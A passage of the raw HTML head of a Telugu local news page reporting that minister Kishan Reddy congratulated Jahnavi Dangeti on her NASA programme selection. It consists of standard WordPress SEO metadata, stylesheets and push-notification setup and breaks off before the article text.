

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namastheslp.com/news/latest-news/27383.html
body_size: 33238
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>జాహ్నవికి కేంద్ర మంత్రి కిషన్ రెడ్డి శుభాకాంక్షలు</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://namastheslp.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="నమస్తే శేరిలింగంపల్లి: నాసా స్పేస్ ప్రోగ్రామ్ కి భారతదేశం నుంచి తెలుగు బిడ్డ జాహ్నవి దంగేటి ఎంపికవడం సంతోషకరమని కేంద్ర మంత్రి కిషన్ రెడ్డి అన్నారు. జాహ్నవి మన"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://namastheslp.com/news/latest-news/27383.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="జాహ్నవికి కేంద్ర మంత్రి కిషన్ రెడ్డి శుభాకాంక్షలు" />
<meta property="og:description" content="నమస్తే శేరిలింగంపల్లి: నాసా స్పేస్ ప్రోగ్రామ్ కి భారతదేశం నుంచి తెలుగు బిడ్డ జాహ్నవి దంగేటి ఎంపికవడం సంతోషకరమని కేంద్ర మంత్రి కిషన్ రెడ్డి అన్నారు. జాహ్నవి మన" />
<meta property="og:url" content="https://namastheslp.com/news/latest-news/27383.html" />
<meta property="og:site_name" content="నమస్తే శేరిలింగంపల్లి" />
<meta property="article:publisher" content="https://www.facebook.com/namastheslp" />
<meta property="article:tag" content="kishan reddy" />
<meta property="article:tag" content="sherilinagampally" />
<meta property="article:section" content="స్పాట్ న్యూస్" />
<meta property="og:image" content="https://namastheslp.com/wp-content/uploads/2022/03/IMG-20220319-WA0021.jpg" />
<meta property="og:image:secure_url" content="https://namastheslp.com/wp-content/uploads/2022/03/IMG-20220319-WA0021.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="626" />
<meta property="og:image:alt" content="జాహ్నవికి కేంద్ర మంత్రి కిషన్ రెడ్డి శుభాకాంక్షలు" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-03-19T19:59:37+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="జాహ్నవికి కేంద్ర మంత్రి కిషన్ రెడ్డి శుభాకాంక్షలు" />
<meta name="twitter:description" content="నమస్తే శేరిలింగంపల్లి: నాసా స్పేస్ ప్రోగ్రామ్ కి భారతదేశం నుంచి తెలుగు బిడ్డ జాహ్నవి దంగేటి ఎంపికవడం సంతోషకరమని కేంద్ర మంత్రి కిషన్ రెడ్డి అన్నారు. జాహ్నవి మన" />
<meta name="twitter:image" content="https://namastheslp.com/wp-content/uploads/2022/03/IMG-20220319-WA0021.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="EDITOR" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://namastheslp.com/#organization","name":"Namasthe Sherilingampally","url":"https://namastheslp.com","sameAs":["https://www.facebook.com/namastheslp"],"logo":{"@type":"ImageObject","@id":"https://namastheslp.com/#logo","url":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","contentUrl":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","caption":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","inLanguage":"en-US","width":"750","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://namastheslp.com/#website","url":"https://namastheslp.com","name":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","publisher":{"@id":"https://namastheslp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://namastheslp.com/wp-content/uploads/2022/03/IMG-20220319-WA0021.jpg","url":"https://namastheslp.com/wp-content/uploads/2022/03/IMG-20220319-WA0021.jpg","width":"1280","height":"626","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://namastheslp.com/news/latest-news/27383.html#webpage","url":"https://namastheslp.com/news/latest-news/27383.html","name":"\u0c1c\u0c3e\u0c39\u0c4d\u0c28\u0c35\u0c3f\u0c15\u0c3f \u0c15\u0c47\u0c02\u0c26\u0c4d\u0c30 \u0c2e\u0c02\u0c24\u0c4d\u0c30\u0c3f \u0c15\u0c3f\u0c37\u0c28\u0c4d \u0c30\u0c46\u0c21\u0c4d\u0c21\u0c3f \u0c36\u0c41\u0c2d\u0c3e\u0c15\u0c3e\u0c02\u0c15\u0c4d\u0c37\u0c32\u0c41","datePublished":"2022-03-19T19:59:37+05:30","dateModified":"2022-03-19T19:59:37+05:30","isPartOf":{"@id":"https://namastheslp.com/#website"},"primaryImageOfPage":{"@id":"https://namastheslp.com/wp-content/uploads/2022/03/IMG-20220319-WA0021.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR","url":"https://namastheslp.com/author/vinayakumar","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","caption":"EDITOR","inLanguage":"en-US"},"worksFor":{"@id":"https://namastheslp.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c1c\u0c3e\u0c39\u0c4d\u0c28\u0c35\u0c3f\u0c15\u0c3f \u0c15\u0c47\u0c02\u0c26\u0c4d\u0c30 \u0c2e\u0c02\u0c24\u0c4d\u0c30\u0c3f \u0c15\u0c3f\u0c37\u0c28\u0c4d \u0c30\u0c46\u0c21\u0c4d\u0c21\u0c3f \u0c36\u0c41\u0c2d\u0c3e\u0c15\u0c3e\u0c02\u0c15\u0c4d\u0c37\u0c32\u0c41","datePublished":"2022-03-19T19:59:37+05:30","dateModified":"2022-03-19T19:59:37+05:30","author":{"@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR"},"publisher":{"@id":"https://namastheslp.com/#organization"},"description":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f: \u0c28\u0c3e\u0c38\u0c3e \u0c38\u0c4d\u0c2a\u0c47\u0c38\u0c4d \u0c2a\u0c4d\u0c30\u0c4b\u0c17\u0c4d\u0c30\u0c3e\u0c2e\u0c4d \u0c15\u0c3f \u0c2d\u0c3e\u0c30\u0c24\u0c26\u0c47\u0c36\u0c02 \u0c28\u0c41\u0c02\u0c1a\u0c3f \u0c24\u0c46\u0c32\u0c41\u0c17\u0c41 \u0c2c\u0c3f\u0c21\u0c4d\u0c21 \u0c1c\u0c3e\u0c39\u0c4d\u0c28\u0c35\u0c3f \u0c26\u0c02\u0c17\u0c47\u0c1f\u0c3f \u0c0e\u0c02\u0c2a\u0c3f\u0c15\u0c35\u0c21\u0c02 \u0c38\u0c02\u0c24\u0c4b\u0c37\u0c15\u0c30\u0c2e\u0c28\u0c3f \u0c15\u0c47\u0c02\u0c26\u0c4d\u0c30 \u0c2e\u0c02\u0c24\u0c4d\u0c30\u0c3f \u0c15\u0c3f\u0c37\u0c28\u0c4d \u0c30\u0c46\u0c21\u0c4d\u0c21\u0c3f \u0c05\u0c28\u0c4d\u0c28\u0c3e\u0c30\u0c41. \u0c1c\u0c3e\u0c39\u0c4d\u0c28\u0c35\u0c3f \u0c2e\u0c28","name":"\u0c1c\u0c3e\u0c39\u0c4d\u0c28\u0c35\u0c3f\u0c15\u0c3f \u0c15\u0c47\u0c02\u0c26\u0c4d\u0c30 \u0c2e\u0c02\u0c24\u0c4d\u0c30\u0c3f \u0c15\u0c3f\u0c37\u0c28\u0c4d \u0c30\u0c46\u0c21\u0c4d\u0c21\u0c3f \u0c36\u0c41\u0c2d\u0c3e\u0c15\u0c3e\u0c02\u0c15\u0c4d\u0c37\u0c32\u0c41","@id":"https://namastheslp.com/news/latest-news/27383.html#richSnippet","isPartOf":{"@id":"https://namastheslp.com/news/latest-news/27383.html#webpage"},"image":{"@id":"https://namastheslp.com/wp-content/uploads/2022/03/IMG-20220319-WA0021.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://namastheslp.com/news/latest-news/27383.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Feed" href="https://namastheslp.com/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Comments Feed" href="https://namastheslp.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; జాహ్నవికి కేంద్ర మంత్రి కిషన్ రెడ్డి శుభాకాంక్షలు Comments Feed" href="https://namastheslp.com/news/latest-news/27383.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/namastheslp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://namastheslp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://namastheslp.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mallanna%3A400%7CRamabhadra%3A400%7CMandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://namastheslp.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://namastheslp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namastheslp.com/wp-json/wp/v2/posts/27383" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namastheslp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://namastheslp.com/?p=27383' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2F27383.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2F27383.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/namastheslp.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://namastheslp.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7f02656e-53eb-48f2-bcb6-9024f701722e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://namastheslp.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
